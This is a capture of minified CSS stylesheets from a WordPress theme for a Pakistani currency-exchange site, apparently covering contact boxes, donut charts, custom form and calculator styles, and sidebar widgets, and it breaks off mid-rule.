.dt-sc-contact-icon:after{border-color:#573a30}.dt-sc-contact-info.type5.brown:hover{background-color:#795548}.dt-sc-contact-info.type5.brown:hover .dt-sc-contact-icon span{color:#795548}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon{background:#3c939d}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:after{border-color:#34818a}.dt-sc-contact-info.type5.cadetblue:hover{background-color:#3c939d}.dt-sc-contact-info.type5.cadetblue:hover .dt-sc-contact-icon span{color:#3c939d}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon{background:#c10841}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:after{border-color:#9d0836}.dt-sc-contact-info.type5.chillipepper:hover{background-color:#c10841}.dt-sc-contact-info.type5.chillipepper:hover .dt-sc-contact-icon span{color:#c10841}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon{background:#00bcd4}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:after{border-color:#00a0b4}.dt-sc-contact-info.type5.cyan:hover{background-color:#00bcd4}.dt-sc-contact-info.type5.cyan:hover .dt-sc-contact-icon span{color:#00bcd4}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon{background:#b48b3c}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:after{border-color:#a17b35}.dt-sc-contact-info.type5.darkgolden:hover{background-color:#b48b3c}.dt-sc-contact-info.type5.darkgolden:hover .dt-sc-contact-icon span{color:#b48b3c}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon{background:#ff5722}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:after{border-color:#db4211}.dt-sc-contact-info.type5.deeporange:hover{background-color:#ff5722}.dt-sc-contact-info.type5.deeporange:hover .dt-sc-contact-icon span{color:#ff5722}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon{background:#673ab7}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:after{border-color:#532b99}.dt-sc-contact-info.type5.deeppurple:hover{background-color:#673ab7}.dt-sc-contact-info.type5.deeppurple:hover .dt-sc-contact-icon span{color:#673ab7}.dt-sc-contact-info.type5.green .dt-sc-contact-icon{background:#68b471}.dt-sc-contact-info.type5.green .dt-sc-contact-icon,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:after{border-color:#58975f}.dt-sc-contact-info.type5.green:hover{background-color:#68b471}.dt-sc-contact-info.type5.green:hover .dt-sc-contact-icon span{color:#68b471}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon{background:#cddc39}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:after{border-color:#b1bf27}.dt-sc-contact-info.type5.lime:hover{background-color:#cddc39}.dt-sc-contact-info.type5.lime:hover .dt-sc-contact-icon span{color:#cddc39}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon{background:#cb506d}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:after{border-color:#ae3753}.dt-sc-contact-info.type5.magenta:hover{background-color:#cb506d}.dt-sc-contact-info.type5.magenta:hover .dt-sc-contact-icon span{color:#cb506d}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon{background:#ea8852}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:after{border-color:#d27745}.dt-sc-contact-info.type5.orange:hover{background-color:#ea8852}.dt-sc-contact-info.type5.orange:hover .dt-sc-contact-icon span{color:#ea8852}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon{background:#fd6ca3}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:after{border-color:#df5e8f}.dt-sc-contact-info.type5.pink:hover{background-color:#fd6ca3}.dt-sc-contact-info.type5.pink:hover .dt-sc-contact-icon span{color:#fd6ca3}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon{background:#9c27b0}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:after{border-color:#7c1b8c}.dt-sc-contact-info.type5.purple:hover{background-color:#9c27b0}.dt-sc-contact-info.type5.purple:hover .dt-sc-contact-icon span{color:#9c27b0}.dt-sc-contact-info.type5.red .dt-sc-contact-icon{background:#da0000}.dt-sc-contact-info.type5.red .dt-sc-contact-icon,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:after{border-color:#c50000}.dt-sc-contact-info.type5.red:hover{background-color:#da0000}.dt-sc-contact-info.type5.red:hover .dt-sc-contact-icon span{color:#da0000}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon{background:#0eb2e7}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:after{border-color:#0da2d4}.dt-sc-contact-info.type5.skyblue:hover{background-color:#0eb2e7}.dt-sc-contact-info.type5.skyblue:hover .dt-sc-contact-icon span{color:#0eb2e7}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon{background:#009688}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:after{border-color:#007f73}.dt-sc-contact-info.type5.teal:hover{background-color:#009688}.dt-sc-contact-info.type5.teal:hover .dt-sc-contact-icon span{color:#009688}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon{background:#32ccbd}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:after{border-color:#24b6a8}.dt-sc-contact-info.type5.turquoise:hover{background-color:#32ccbd}.dt-sc-contact-info.type5.turquoise:hover .dt-sc-contact-icon span{color:#32ccbd}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon{background:#9b59b6}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:after{border-color:#7c4094}.dt-sc-contact-info.type5.wisteria:hover{background-color:#9b59b6}.dt-sc-contact-info.type5.wisteria:hover .dt-sc-contact-icon span{color:#9b59b6}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon{background:#ffe401}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:after{border-color:#ebd302}.dt-sc-contact-info.type5.yellow:hover{background-color:#ffe401}.dt-sc-contact-info.type5.yellow:hover .dt-sc-contact-icon span{color:#ffe401}.dt-sc-contact-info.type5:hover{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/hexagon-shape-pattern.png)}.dt-sc-contact-details-on-map{position:relative;float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-contact-details-on-map .map{widows:100%;margin:0;padding:0;float:left;clear:both}.dt-sc-contact-details-on-map img{max-width:100%;height:auto;display:block}.dt-sc-contact-details-on-map .map-switch-icon{position:absolute;left:0;right:0;top:-40px;width:80px;height:80px;margin:auto;border-radius:50%;text-align:center;font-size:32px;line-height:80px;z-index:9}.dt-sc-contact-details-on-map .dt-sc-map-overlay{float:none;margin:0 auto!important;max-width:1200px;padding:140px 0 0;position:absolute;left:0;right:0;top:0;height:100%;width:100%;z-index:1}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3{font-weight:400}.dt-sc-contact-info.type6{text-align:center;padding:30px 20px;position:relative}.dt-sc-contact-info.type6 span{font-size:36px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type6 h6{font-size:18px;text-transform:uppercase;margin:20px 0 13px}.dt-sc-contact-info.type6:before{content:"";position:absolute;left:-15px;top:-15px;width:100%;height:100%;z-index:-1}.dt-sc-contact-info.type7{padding:0 0 10px 100px;position:relative}.dt-sc-contact-info.type7 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type7 span{float:left;position:absolute;left:0;top:15px;height:100%;width:65px;font-size:30px;line-height:65px;color:#fff}.dt-sc-contact-info.type7 span:after{content:"";position:absolute;width:65px;height:65px;left:0;top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px;z-index:-1}.dt-sc-contact-info.type7 a{display:block}.dt-sc-contact-info.type8,#footer .dt-sc-contact-info.type8{padding:0;position:relative;text-align:center;margin:90px 0 0}.dt-sc-contact-info.type8 span{position:absolute;top:-100px;left:0;right:0;margin:auto;width:84px;height:84px;font-size:32px;line-height:84px;color:#fff;background:#000;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-contact-info.type8 h6{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.6px;margin-bottom:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-info.type3:before{width:92%;height:95%}}.dt-sc-dark-bg .dt-sc-contact-info.type8{border-color:#fff}.dt-sc-dark-bg .dt-sc-contact-info.type8 p a:hover{color:rgba(255,255,255,.5)}.dt-sc-contact-info.type2 h6{color:rgba(0,0,0,.5)}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type3 p a,.dt-sc-dark-bg .dt-sc-contact-info.type8 a,.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type4 span:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon span,.dt-sc-contact-info.type5:hover h6 a,.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 span,.dt-sc-contact-info.type6 h6,.dt-sc-contact-info.type6 a,.dt-sc-dark-bg .dt-sc-contact-info.type8 p a{color:#fff}.dt-sc-contact-info.type6 a:hover{color:rgba(0,0,0,.6)}.dt-sc-contact-info.type3 p a:hover{color:#000}.dt-sc-contact-info.type5 h6 a{color:#222}.dt-sc-dark-bg .dt-sc-contact-info.type8 a:hover{color:rgba(255,255,255,.2)}.dt-sc-contact-info.type2{border-color:#000}.dt-sc-contact-info.type3:before{border-color:rgba(255,255,255,.4)}.dt-sc-contact-info.type3:after,.dt-sc-contact-info.type5:hover .dt-sc-contact-icon{background:#fff!important}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type6:before{background:#000}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-contact-info.type5 h6{font-size:15px;margin:20px 0 0}.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 p,.dt-sc-contact-info.type6 a{font-size:12px}.dt-sc-contact-info.type3,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type3 a,.dt-sc-contact-info.type7,.dt-sc-contact-info.type7 p,.dt-sc-contact-info.type7 a{font-size:11px}.dt-sc-contact-info.type7{padding-left:70px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-contact-info.type2{padding-left:75px}.dt-sc-contact-info.type2 span{width:60px}.rs_four_two_col .dt-sc-contact-info.type3{margin-top:20px}.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 p,.dt-sc-contact-info.type2 a,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:11px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 h6{font-size:12px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 p,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 a{font-size:10px}.dt-sc-contact-info.type5 .dt-sc-contact-icon{width:102px;height:55.06px;margin:33.3px 0}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before,.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{height:71.92px;width:71.92px;left:12.038px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before{top:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{bottom:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:45px;line-height:57px}.dt-sc-contact-info.type5 h6{font-size:14px;margin:20px 0 0}.dt-sc-contact-info.type8,.dt-sc-contact-info.type8 p,.dt-sc-contact-info.type8 a{font-size:12px}.rs_col-sm-6 .dt-sc-contact-info.type3{margin-bottom:50px}.rs_col-sm-6 .dt-sc-contact-info.type6{margin-bottom:30px}.rs_col-sm-6 .dt-sc-contact-info.type7{padding-bottom:20px}}@media only screen and (max-width:767px){.dt-sc-contact-info.type2{margin:0 0 20px}.dt-sc-contact-info.type3{margin:0 0 70px}.dt-sc-contact-info.type5{margin:0 0 30px}.dt-sc-contact-info.type6{margin:0 0 35px}.dt-sc-contact-info.type8{margin:90px 0}.dt-sc-contact-info.type4{margin:0 auto 30px}.dt-sc-contact-info.type4,.dt-sc-contact-info.type6{display:block;float:none;margin-left:auto;margin-right:auto}.dt-sc-contact-info.type7{padding-left:120px}.dt-sc-contact-info.type7 span{left:15px}.dt-sc-contact-info.type8 span{top:-120px}.dt-sc-contact-info.type4:after{content:"";height:12px;margin:auto;position:absolute;bottom:0;left:-7px;top:0;width:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-contact-info.type4{border-right-width:1px;margin:0 auto 30px;width:95%}.last .dt-sc-contact-info.type4:before{content:""}}@media only screen and (max-width:479px){.dt-sc-contact-info.type2{padding-left:85px}.dt-sc-contact-info.type2 span{width:65px}.dt-sc-contact-info.type7{padding-left:90px}}@media only screen and (max-width:319px){.dt-sc-contact-info.type2{padding:100px 10px 10px;text-align:center}.dt-sc-contact-info.type2 span{height:auto;top:-4px;width:100%}.dt-sc-contact-info.type6{font-size:12px}.dt-sc-contact-info.type7{margin:0 0 30px;padding:90px 0 0;text-align:center;width:100%}.dt-sc-contact-info.type7 span{left:0;right:0;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074
body_size: 36
content:
@charset "utf-8";.dt-sc-donutchart{text-align:center;margin:0 auto 30px}h5.dt-sc-donutchart-title{text-align:center;width:100%;font-size:18px;margin-bottom:0;font-weight:600}.dt-sc-donutchart-small{width:100px;margin:0 auto}.dt-sc-donutchart-medium{width:200px;margin:0 auto}.dt-sc-donutchart-large{width:300px;margin:0 auto}.donutchart-text{font-weight:300!important}.dt-sc-donutchart-small .donutchart-text{font-size:24px!important}.dt-sc-donutchart-medium .donutchart-text{font-size:40px!important}.dt-sc-donutchart-large .donutchart-text{font-size:50px!important}.dark-bg .donutchart-text{color:#fff}.dt-sc-donutchart-desc{margin:15px 0 10px;text-align:center}.dt-sc-donutchart-medium.first:before{display:none}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-one-fifth .dt-sc-donutchart-medium{width:160px}.dt-sc-one-fifth .dt-sc-donutchart,.dt-sc-donutchart-medium canvas{width:150px!important;height:150px!important}.dt-sc-one-fifth .dt-sc-donutchart-medium .donutchart-text{width:150px!important;line-height:150px!important}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-one-fifth .dt-sc-donutchart-medium{width:120px}.dt-sc-one-fifth .dt-sc-donutchart,.dt-sc-donutchart-medium canvas{width:110px!important;height:110px!important}.dt-sc-one-fifth .dt-sc-donutchart-medium .donutchart-text{width:110px!important;line-height:110px!important}.dt-sc-one-fifth h5.dt-sc-donutchart-title{font-size:15px}.dt-sc-donutchart-medium .donutchart-text{font-size:30px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074
body_size: 2146
content:
.email-field-wrap{width:100%}.email-field-wrap div{width:100%}.get_updates br{display:none}.get_updates label{float:left;margin:0 16px;width:35%}.menu-container{padding-right:10px!important}#footer .dt-skin-secondary-bg{background:#fff!important}#footer .wpb_wrapper li a,#footer .wpb_wrapper li a .menu-item-icon,#footer .wpb_wrapper p,#footer .wpb_wrapper div,#footer .wpb_wrapper span{color:#323232!important}#footer .wpb_wrapper li a:hover{color:#ffdd21!important}.select2-container{width:100%!important}.select2-results{font-size:14px}#BranchLocater{font-size:14px;font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif';width:70%;margin:0 auto 6px!important}#branchloc{font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif'}.selection-box::before{z-index:0!important}.select2-container .select2-selection--single{height:32px!important}.main-title-section,.breadcrumb{visibility:hidden}.HeaderContacts p{color:#ffdd21;font-size:18px}.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{color:#ffdd21!important}.select2-container--default .select2-selection--single{background-color:transparent!important;border:1px solid #aaa}.select2-results{color:#323232!important}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ffdd21!important;color:#323232!important}.select2-results__option--highlighted{background-color:#ffdd21!important;color:#323232!important}.sticky_header #header{position:fixed!important;top:0;z-index:10;transform:translateZ(0);transition:all .5s}.sticky_header #slider{padding-top:122px}#toTop{display:none!important}.circle_menu ul.dt-primary-nav>li>a{font-weight:400!important}input[type=submit]{background-color:#323232!important;color:#ffdd21!important}input[type=submit]:hover{background-color:#ffdd21!important;color:#323232!important}btn-submit-form7{color:#ffdd21!important;background-color:#323232!important;border:1px solid #ffdd21!important}btn-submit-form7:hover{color:#323232!important;background-color:#ffdd21!important;border:1px solid #323232!important}.cryptocurrency_calculator .vcw-converter{background-image:inherit!important;background-color:#323232!important}#footer .wpb_wrapper .CopyRi130ghtText p,#footer .wpb_wrapper .CopyRightText,#footer .wpb_wrapper .dt-mc-subscribe span.success-msg{color:#fff!important}.ticker_custom p{display:none}.Facebook_feedback h3,.Facebook_feedback div,.Facebook_feedback p{color:#323232!important}span.changes.up{display:none!important}.currency_custom .vcw-converter,.tax_calculation .vcw-converter{overflow:hidden!important}.currency_custom .vcw-input-child{display:inline-block!important;width:40%!important}.tax_calculation .vcw-input-child{width:40%!important;display:inline-block!important;padding:0!important}.tax_calculation .vcw-input{text-align:center}.tax_calculation .vcw-input-child.tax_input{width:100%!important}.tax_calculation .amounts{color:#fff;font-size:20px}.currency_custom .vcw-input-child input,.tax_calculation .vcw-input-child input{width:90%!important}.currency_custom .vcw-input .vcw-input-child:first-child{width:55%!important}.tax_calculation .vcw-input-child{padding:0!important}.currency_custom .vcw-currency-1,.currency_custom .vcw-currency-2{text-indent:0!important;font-size:12px!important}#wpsl-wrap{width:100%!important;position:relative!important;top:0!important}#wpsl-search-wrap .wpsl-input{width:100%!important}#wpsl-search-wrap .wpsl-input div{width:15%!important;padding:13px}#wpsl-search-input{width:80%!important;border-left:1px solid #323232!important}#wpsl-search-btn{width:100%!important;margin-bottom:12px}#wpsl-result-list{clear:both}#wpsl-stores li>p span{padding:9.5px 7px!important}.g-recaptcha{margin-top:15px!important}.g-recaptcha div:first-child,.g-recaptcha iframe{width:100%!important}#header-wrapper .main-title-section-wrapper{padding:61px 0!important}.events-archive .main-title-section-wrapper,.category-circular .main-title-section-wrapper,.single.single-post .main-title-section-wrapper{display:none!important}.small_font{font-size:13px!important}.job_types{display:none}.job_listings li:nth-child(even){background:#eee}.body_overlay{position:fixed;top:0;right:0;bottom:0;width:100vw;background-color:#323232;content:' ';z-index:925}.body_overlay:before{position:absolute;content:url(https://www.linkexchange.com.pk/wp-content/uploads/2019/08/linkx_favicon.png);width:129px;height:80px;color:#fff;left:50%;top:50%;margin-left:-64px;margin-top:-40px;-webkit-animation:fa-spin 1s infinite alternate;animation:fa-spin 1s infinite alternate}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:0 20px!important}.currency_custom .vcw-input-child input,#value1_currency,#value2_currency,.tax_calculation .vcw-input-child input,#salary_amount{height:35px!important;border-radius:3px!important;font-size:18px!important}.dt-custom-nav li a{padding:0 15px!important}h1,h2,h3,h4,h5,h6{font-family:Raleway,Helvetica,Arial,sans-serif!important}#footer .dt-custom-nav li{line-height:22px}.custom-thumb{margin:0 10px 20px;width:40%!important}.custom-details{width:50%!important;float:right;clear:initial!important}.icon-content h4{color:#000!important}.address_footer{font-size:14px!important}.tribe-events-calendar th{background:#323232!important}.tribe-events-button{background:#323232!important;color:#ffdd21!important}.tribe-events-button:hover{background:#ffdd21!important;color:#323232!important}.tribe-events-nav-previous a,.tribe-events-nav-next a{color:#323232!important}.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover{color:#ffdd21!important}#wpsl-wrap .wpsl-selected-item{background:#323232!important}#wpsl-search-btn{width:100px!important;padding:0;height:40px!important}.wpb_images_carousel{display:none}.order_heading{padding:15px;background:#323232;color:#ffdd21}.order_btn{overflow:hidden;text-align:center;width:100%}.order_btn input{float:none!important}.selection-box:before{display:none!important}.order_detail_col{float:right!important}.wpsl-info-window a{color:#323232!important}.sub-menu{background:#323232!important}.sub-menu a{color:#fff!important}.sub-menu a:hover{color:#ffdd21!important}ul .wpsl-directions,.distance{background:#323232!important}ul .wpsl-directions:hover,.distance:hover{background:#ffdd21!important;color:#000!important}.heading_dropdown,.info_formula{color:#ffdd21}.info_formula{font-size:20px;text-align:center}#footer .dt-sc-dark-bg .address_footer p a{color:#323232!important}.dt-sc-contact-info a,.dt-sc-icon-box a{color:#323232!important}.dt-sc-contact-info a:hover,.dt-sc-icon-box a:hover{color:#ffdd21!important}.custom-thumb .ico-format{display:none}#menu_bar.sticky{position:fixed!important;top:0!important;z-index:9999!important;margin-left:0!important;left:0!important}#menu_bar.sticky .dt-logo-container img{width:160px}#header_rates.sticky{position:fixed!important;left:17px!important;top:140px!important;z-index:2!important}#form_70488 li{list-style:none!important;margin-bottom:15px}#form_70488 input{padding:9px 10px!important}#element_1,#element_2,#element_3,#element_4{display:inline-block;width:100%}#form_70488 input[type=checkbox]{position:relative}#form_70488 input[type=checkbox]:before{content:'';position:absolute;width:15px;height:15px;background:#eac80a;left:50%;transform:translateX(-50%)}#form_70488 input[type=checkbox]:checked:after{content:'\f00c';left:50%;transform:translateX(-50%);top:0;position:absolute;font-family:fontawesome;color:#000}.cs-input-field .element{width:100%;padding:9px 10px;margin-bottom:10px}@media (min-width:320px) and (max-width:767px){.wpb_wrapper .cryptocurrency_calculator .vcw-converter,.wpb_wrapper .vcw.vcw-converter:hover{padding:30px 0!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input{width:100%!important;float:none!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:10px!important}div#dt-1555568912714-c01b2257-03fd form .email-field-wrap,div#dt-1555568912714-c01b2257-03fd form .btn-wrap{border:0;display:block}div#dt-1555568912714-c01b2257-03fd>form>div:hover{border-width:0!important}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{border-width:0!important}.custom-thumb,.custom-details{width:100%!important}.main-title-section-wrapper{display:none}.wpb_images_carousel{display:block}.home.wpb_images_carousel{display:none}#slider{display:none!important}.heading_dropdown,.info_formula{font-size:12px}#wpsl-search-wrap .wpsl-input div,.wpsl-search-input{width:100%!important}.wpsl-opening-hours td{font-size:12px!important}}.time-div{visibility:visible!important}.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;color:#ffdd21}.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px;top:7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768895074
body_size: 7866
content:
.widget .recent-portfolio-widget ul li a:before,.widget .recent-portfolio-widget ul li a:after,.widget ul li:before,.widget.widget_categories ul li>a:hover span,.widget.widget_archive ul li>a:hover span,.flickr-widget div a img,.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span,.widget ul li:hover:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.widgettitle{position:relative;clear:both;padding-bottom:15px;margin-bottom:25px}.widgettitle:before{content:"";position:absolute;left:0;height:3px;width:35px;bottom:0}.widget ul{padding:0;margin:0;width:100%;float:left;clear:both}.widget ul li{border-bottom:1px dashed;clear:both;display:block;margin:0;padding:10px 0 10px 20px;position:relative;width:100%}.widget ul li:last-child{border-bottom-width:0}.widget ul li:only-child{border-bottom-width:1px}.widget ul li>a,.widget.widget_nav_menu ul.menu li>a{display:inline-block;line-height:24px;width:100%}.widget ul li:last-child>a{padding-bottom:0}.widget ul li:first-child,.widget.widget_nav_menu ul.menu li:first-child{padding-top:0}.widget ul li:before{content:"-";font-family:FontAwesome;font-size:24px;position:absolute;left:1px;top:7px;font-weight:700}.widget ul li:first-child:before{top:-4px}.woocommerce .widget ul.product-categories li:first-child:before,.woocommerce.widget ul.product-categories li:first-child:before,.widget.widget_layered_nav ul li:first-child:before{top:7px}.widget.widget_pages ul li ul.children,.widget.widget_nav_menu ul li ul.sub-menu{padding:10px 0 0 20px;width:100%}.widget.widget_archive ul li ul,.widget.widget_categories ul li ul,.widget.widget_pages ul li ul,.widget.widget_nav_menu ul.menu li ul{padding-left:15px;padding-top:10px}.widget.widget_nav_menu ul.menu li a{text-transform:lowercase;padding:0;font-weight:400;background:0 0;border:0}.widget.widget_nav_menu ul.menu li a:first-letter{text-transform:uppercase}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul.menu li,.widget.widget_text ul li{padding:0}.widget.widget_archive ul li>a,.widget.widget_categories ul li>a,.widget.widget_pages ul li>a,.widget.widget_meta ul li>a,.widget.widget_nav_menu ul.menu li>a,.widget.widget_text ul li>a{padding:10px 0 10px 20px}.widget.widget_archive ul li:first-child>a,.widget.widget_categories ul li:first-child>a,.widget.widget_pages ul li:first-child>a,.widget.widget_meta ul li:first-child>a,.widget.widget_nav_menu ul.menu li:first-child>a,.widget.widget_text ul li:first-child>a{padding-top:0}.widget .recent-portfolio-widget ul li:before,.widget .recent-posts-widget li:before,.widget .recent-posts-widget li:hover:before{content:""}.widget.widget_categories ul li>a{position:relative;text-transform:capitalize}.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span{position:absolute;right:0;padding:0 10px}.widget_categories label,.widget_archive label{margin:0 0 10px;display:inline-block;font-size:14px}.widget .recent-portfolio-widget ul{margin:0;padding:0;width:100%}.widget .recent-portfolio-widget ul li{float:left;display:inline;margin:0 2% 5px 0;padding:0;width:32%;overflow:hidden;clear:none;border:0}.widget .recent-portfolio-widget ul li img{display:block;line-height:0;width:100%}.widget .recent-portfolio-widget ul li:nth-child(3n){margin-right:0}.widget .recent-portfolio-widget ul li a{float:left;width:100%;position:relative;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget .recent-portfolio-widget ul li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.widget .recent-portfolio-widget ul li a:hover:before{opacity:1}.widget .recent-portfolio-widget ul li a:after{content:"\e67b";position:absolute;left:0;right:0;bottom:auto;margin:0 auto;font-family:'Stroke-Gap-Icons';font-size:14px;font-style:normal;font-weight:400;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:0;visibility:hidden;text-align:center;color:#fff}.widget .recent-portfolio-widget ul li a:hover:after{opacity:1;visibility:visible;font-size:20px}.widget .recent-posts-widget{float:left;clear:both;width:100%;margin:0;padding:0}.widget .recent-posts-widget ul{margin:0;padding:0;width:100%}.widget .recent-posts-widget li{display:block;clear:both;float:left;margin:0 0 10px;padding-left:0}.widget .recent-posts-widget li:last-child{margin-bottom:0}.widget .recent-posts-widget li .thumb{float:left;margin:0 15px 10px 0;padding:0;width:60px}.widget .recent-posts-widget li .thumb img{max-width:100%}.widget .recent-posts-widget li .entry-title 